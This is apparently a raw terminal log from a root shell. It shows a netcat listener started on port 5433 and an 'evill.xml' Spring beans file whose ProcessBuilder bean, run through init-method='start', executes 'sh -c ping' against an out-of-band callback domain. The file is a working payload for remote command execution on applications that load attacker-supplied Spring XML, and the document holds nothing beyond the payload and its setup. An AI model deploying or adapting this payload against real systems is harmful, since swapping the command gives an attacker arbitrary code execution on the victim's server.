 [root@iZ2zegv40fsjwrj6ottg2zZ ~]# vim evill.xml
[root@iZ2zegv40fsjwrj6ottg2zZ ~]# nc -l 5433
�/S
[root@iZ2zegv40fsjwrj6ottg2zZ ~]# cat evill.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg>
            <list>
                <value>sh</value>
                <value>-c</value>
                <value><![CDATA[ping vdwjifbijf.yutu.eu.org]]></value>
            </list>
            </constructor-arg>
        </bean>
    </beans>
[root@iZ2zegv40fsjwrj6ottg2zZ ~]#